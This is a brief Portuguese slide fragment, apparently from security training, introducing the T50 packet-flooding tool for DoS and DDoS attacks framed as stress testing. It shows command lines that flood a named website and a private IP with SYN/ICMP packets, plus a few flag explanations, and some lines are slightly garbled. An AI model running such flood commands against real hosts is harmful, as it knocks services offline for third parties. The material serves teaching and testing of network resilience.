 DoS:

  T50 ferramenta de desenvolvida por um brasileiro,
  Nelson Brito, capaz de fazer ataques DoS e DDoS
  usando o conceito de stress testing:

# ./t50 www.ofm.com.br --flood --turbo --dport
  80 -S --protocol ICMP
 ./t50 192.168.1.105 --flood --turbo --dport 80 -S –
  protocol
 --flood
 --turbo (Aumenta a performance)
 -S (envia a flag SYN)
 